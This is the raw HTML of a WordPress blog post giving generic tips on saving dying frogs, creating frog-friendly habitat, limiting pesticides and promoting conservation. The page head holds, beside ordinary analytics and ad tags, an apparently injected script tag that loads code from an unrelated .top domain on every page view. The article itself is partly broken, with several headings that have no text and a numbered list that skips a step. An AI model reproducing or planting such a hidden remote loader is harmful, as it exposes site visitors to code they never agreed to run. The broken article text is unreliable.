.inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.1em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://vitalfrog.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#f2f5fa;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 992px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:600;text-transform:uppercase;font-size:20px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
</style>
<script src="https://vitalfrog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vitalfrog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vitalfrog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vitalfrog.com/wp-json/wp/v2/posts/1332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vitalfrog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://vitalfrog.com/?p=1332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vitalfrog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitalfrog.com%2Fsave-a-frog-from-dying-effective-tips-and%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vitalfrog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitalfrog.com%2Fsave-a-frog-from-dying-effective-tips-and%2F&#038;format=xml" />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying-1024x576.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://vitalfrog.com/wp-content/uploads/2024/02/how-to-save-a-frog-from-dying-1024x576.jpg" /><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-180x180.png" />
<meta name="msapplication-TileImage" content="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .main-navigation a {
	letter-spacing: 1px;
}

.featured-image img, .post-image img {
	border-radius: 8px;
}

.drop-shadow {
	box-shadow: 0px 0px 20px rgba(200, 200, 200, 0.2);
}

.round-top-corners img {
	border-radius: 8px 8px 0px 0px;
}

.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a {
	color: var(--accent);
	border: 3px;
	border-style: solid;
	line-height: 36px;
	border-radius: 2px;
	margin-left: 20px;
	transition: all 0.6s ease 0s;
}

.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a:hover {
	color: var(--accent-hover);
}
 /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96137958, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96137958" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZGGE74BVH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MZGGE74BVH');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gztdmmzyga5ha3ddf44tcmbx" async></script>

</head>

<body class="post-template-default single single-post postid-1332 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://vitalfrog.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Vital Frog" src="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png" width="384" height="300" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-10545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10545"><a href="https://vitalfrog.com/gallery/">Gallery</a></li>
<li id="menu-item-10546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10546"><a href="https://vitalfrog.com/about/">Lena Adams: Delving into Herpetology’s Mysteries</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1332" class="post-1332 post type-post status-publish format-standard has-post-thumbnail hentry category-frog-diet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Save a Frog from Dying: Effective Tips and Techniques</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-03T22:29:36+00:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2023-12-19T12:17:53+00:00" itemprop="datePublished"></time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vitalfrog.com/author/dimoni4e/" title="View all posts by dimoni4e" rel="author" itemprop="url"><span class="author-name" itemprop="name">dimoni4e</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><img decoding="async" src="https://vitalfrog.com/wp-content/uploads/2024/01/how-to-save-a-frog-from-dying.jpg" alt="How to save a frog from dying" title="" /></p>
<p>A frog is a unique creature that plays a vital role in maintaining the ecosystem. However, due to various factors, frogs are facing the risk of dying out. It is crucial to understand how to protect these amphibians and ensure their survival. By learning <strong>how</strong> to identify the dangers they face and taking <strong>effective</strong> measures to protect them, we can make a significant difference in preventing <strong>a frog from dying</strong>.</p>
<p>Another critical aspect to consider <strong>to</strong> save frogs is the use of pesticides. Chemicals used in agriculture can contaminate the water and soil, which has a detrimental effect on frog populations. By choosing organic and eco-friendly alternatives, we can reduce the negative impact on their survival.</p>
<h2>How to Save a Dying Frog: Effective Tips and Techniques</h2>
<p>Seeing a dying frog can be distressing, but there are several things you can do to help save its life. Here are some effective tips and techniques that you can use:</p>
<h3>1. Assess the Situation</h3>
<h3>2. Provide Moisture</h3>
<p>Frogs need a moist environment to survive. If you find a dying frog, gently mist it with water to help rehydrate its skin. You can also place the frog in a container with a damp paper towel to increase the humidity around it.</p>
<h3>3. Keep the Frog Cool</h3>
<p>Frogs are ectothermic animals, which means they rely on external sources of heat to regulate their body temperature. If the frog is overheating, move it to a shady area or provide a small container with cool water for it to sit in. Avoid placing the frog in direct sunlight.</p>
<h3>4. Handle with Care</h3>
<p>If you need to handle the dying frog, make sure to do so with clean, wet hands. Frogs have delicate skin that can be easily damaged. Avoid grasping the frog tightly and be gentle when moving it.</p>
<h3>5. Consult a Veterinarian</h3>
<p>If you&#8217;re unsure about how to help the dying frog or if its condition worsens, it&#8217;s best to consult a veterinarian who specializes in amphibian care. They can provide professional advice and treatment options.</p>
<h3>6. Create a Suitable Habitat</h3>
<p>Preventing frog deaths begins with creating a suitable habitat. Make sure to provide clean water sources, shelter, and vegetation in your backyard or garden to attract and support frog populations. Avoid the use of pesticides or chemicals that can be harmful to frogs.</p>
<h3>7. Spread Awareness</h3>
<p><img decoding="async" src="https://vitalfrog.com/wp-content/uploads/2024/01/how-to-save-a-frog-from-dying-blrr5mmd.jpg" alt="7. Spread Awareness"></p>
<p>One of the most effective ways to save frogs from dying is to educate others about their importance and the threats they face. Share your knowledge with friends, family, and your community to encourage conservation efforts and promote frog-friendly practices.</p>
<p>By following these tips and techniques, you can make a difference in saving dying frogs and contribute to the preservation of these amazing creatures.</p>
<h2>How to Save a Frog from Dying: Creating a Frog-Friendly Habitat</h2>
<p>Creating a frog-friendly habitat is a crucial step in saving frogs from dying. Due to habitat loss and degradation, many frog species are facing population declines and extinction. By providing them with a safe and suitable environment, we can help ensure their survival. Here are some essential tips on creating a frog-friendly habitat:</p>
<h3>1. Provide Freshwater Sources</h3>
<h3>2. Add Native Plants</h3>
<h3>3. Create Hiding Places</h3>
<p>Frogs need hiding places to protect themselves from predators and extreme weather conditions. You can create shelters by placing rocks, logs, or piles of leaves around the habitat. These hiding places also provide suitable spots for frogs to lay their eggs.</p>
<h3>4. Minimize Chemical Use</h3>
<h3>5. Maintain a Balanced Ecosystem</h3>
<p>By promoting a balanced ecosystem in your garden, you can create a sustainable habitat for frogs. Encourage natural predators of insects, such as birds, to visit your garden. This helps control the insect population, ensuring that frogs have an adequate food supply.</p>
<h2>Minimize Pesticide Use to Save Frogs from Dying</h2>
<p>Frogs are highly sensitive to pesticides because of their permeable skin. They can easily absorb pesticides from the environment, including contaminated water and soil. Pesticides can disrupt the frog&#8217;s hormonal balance, impair their immune system, and even cause death.</p>
<p>To save frogs from the harmful effects of pesticides, here are some tips:</p>
<ol>
<li>Avoid using pesticides in your garden or yard. Instead, opt for natural alternatives, such as organic pest control methods or introducing beneficial insects that can help control pests.</li>
<li>If you must use pesticides, choose ones that are specifically labeled as safe for amphibians and follow the instructions carefully. Use them minimally and only when necessary.</li>
</ol>
<p>Pesticides can enter the frog&#8217;s habitat through runoff or direct application. Therefore, it&#8217;s crucial to keep them away from areas that are frequented by frogs, such as ponds, wetlands, or streams.</p>
<p>Another important step is to support and advocate for pesticide regulations and policies that prioritize the protection of amphibians. Encourage your community and local authorities to adopt more sustainable and frog-friendly practices.</p>
<p>Remember, even small changes in pesticide use can make a significant difference in saving frogs from harm. By taking these steps, you can contribute to the conservation of these fascinating creatures and help ensure their survival for future generations.</p>
<p>Frogs are highly susceptible to various diseases that can lead to their decline and eventual extinction. As amphibians, they have permeable skin that can easily absorb toxins and pathogens from the environment. It is crucial to understand these diseases and take preventive measures to save frogs from dying. Here are some tips:</p>
<p><strong>1. Learn about Common Frog Diseases:</strong> Educate yourself about the different diseases that can affect frogs, such as chytridiomycosis and ranavirus. Understand the symptoms, transmission methods, and treatment options for each disease.</p>
<p><strong>2. Monitor the Health of Frogs:</strong> Regularly observe the frogs in your area to identify any signs of illness or abnormal behavior. Look for symptoms like lethargy, abnormal skin color, skin lesions, or excessive shedding.</p>
<p><strong>3. Report Sick or Dead Frogs:</strong> If you notice sick or dead frogs, report them to the relevant authorities or conservation organizations. This information can help in tracking disease outbreaks and implementing necessary measures to prevent further spread.</p>
<p><strong>4. Practice Good Hygiene:</strong> When interacting with frogs or their habitats, ensure that you practice good hygiene. Wash your hands thoroughly before and after handling frogs, and clean any equipment or tools to prevent cross-contamination.</p>
<p><strong>6. Provide Clean Water Sources:</strong> Frogs require clean and unpolluted water to thrive. Ensure that the water sources in their habitats are free from pollutants, such as chemicals, pesticides, and excessive nutrients.</p>
<p><strong>7. Support Conservation Efforts:</strong> Get involved in local and global initiatives aimed at preserving frog populations and their habitats. Support organizations that work towards frog conservation through donations, volunteering, or spreading awareness.</p>
<p><strong>8. Educate Others:</strong> Spread awareness about the importance of frog conservation and the threats they face. Encourage others to take part in conservation efforts and provide them with information on how they can help protect frogs.</p>
<p><em>By implementing these tips and taking proactive measures, we can make a significant difference in saving frogs from the devastating effects of diseases. Let&#8217;s work together to protect these incredible amphibians for future generations to enjoy!</em></p>
<h2>How to Save a Frog from Dying: Promote Conservation Efforts</h2>
<h3>1. Support Organizations and Initiatives</h3>
<p><img decoding="async" src="https://vitalfrog.com/wp-content/uploads/2024/01/how-to-save-a-frog-from-dying-upr7aymi.jpg" alt="1. Support Organizations and Initiatives"></p>
<p>Research and find organizations that focus on frog conservation. Donate to these organizations to support their efforts in preserving frog habitats, conducting research, and advocating for policies that protect frogs. By contributing financially, you can help fund important projects and initiatives that directly benefit frogs.</p>
<h3>2. Volunteer for Conservation Projects</h3>
<h3>3. Spread Awareness</h3>
<h3>4. Foster Responsible Land Management</h3>
<p>Promote responsible land management practices that protect frog habitats. Encourage individuals, businesses, and local communities to avoid habitat destruction, including deforestation, pollution, and wetland drainage. By raising awareness about the impact of these activities on frog populations, you can help prevent further habitat destruction.</p>
<h3>5. Support Frog-Friendly Legislation</h3>
<p>Stay informed about laws and regulations related to frog conservation. Support legislation that aims to protect frogs and their habitats. Write to your local representatives, sign petitions, or participate in campaigns that seek to strengthen environmental policies. Your voice can make a difference in influencing policies that prioritize frog conservation.</p>
<p>By promoting conservation efforts and actively participating in initiatives, you can contribute to saving frogs from dying. Together, we can ensure the survival and well-being of these remarkable creatures for future generations.</p>
<h2>How to Save a Frog from Dying: Educate Others about Frog Conservation</h2>
<p><img decoding="async" src="https://vitalfrog.com/wp-content/uploads/2024/01/how-to-save-a-frog-from-dying-g4cx7p0o.jpg" alt="How to Save a Frog from Dying: Educate Others about Frog Conservation"></p>
<p>One of the most effective ways to save frogs from dying is by educating others about the importance of frog conservation. By spreading awareness and knowledge about these incredible creatures, we can encourage others to take action and make a difference in their survival.</p>
<p><strong>Why is frog conservation important?</strong></p>
<p>Frogs play a vital role in maintaining the balance of ecosystems. They serve as both predator and prey and help control insect populations, including disease-carrying mosquitoes. Additionally, frogs act as indicator species, meaning their presence or absence can reflect the overall health of an environment. Their decline can signal environmental problems like pollution, habitat loss, and climate change.</p>
<p><strong>How can you educate others about frog conservation?</strong></p>
<p>1. <em>Start with your community.</em> Speak to local schools, community groups, and nature organizations. Offer to give presentations or workshops on the importance of frogs and their conservation. Use visual aids, such as images and diagrams, to make the information engaging and memorable.</p>
<p>2. <em>Use social media.</em> Share educational posts about frogs and their conservation on platforms like Facebook, Instagram, and Twitter. Include interesting facts, eye-catching photos, and links to reliable resources. Encourage your friends and followers to share the information to reach a wider audience.</p>
<p>3. <em>Organize awareness campaigns.</em> Plan events, such as frog walks, where participants can learn about different frog species and their habitats. Set up educational booths at local fairs or farmer&#8217;s markets to distribute pamphlets and talk to people about frog conservation.</p>
<p>4. <em>Collaborate with schools.</em> Work with teachers to incorporate frog conservation lessons into the curriculum. Provide them with educational materials, such as worksheets and lesson plans, that highlight the importance of frogs in the environment. Encourage students to participate in hands-on activities, such as creating frog habitats or conducting research on local frog populations.</p>
<p><strong>The power of education</strong></p>
<p>Educating others about frog conservation is crucial in ensuring their survival for future generations. By raising awareness and promoting action, we can inspire individuals to make changes in their own lives that benefit frogs and the environment as a whole. Remember, every person reached and informed is a potential advocate for frog conservation!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='dimoni4e' src='https://secure.gravatar.com/avatar/ead0bb2ed6a0f3cbd66b7e5894b4697f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ead0bb2ed6a0f3cbd66b7e5894b4697f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://vitalfrog.com/author/dimoni4e/" class="vcard author" rel="author"><span class="fn">dimoni4e</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
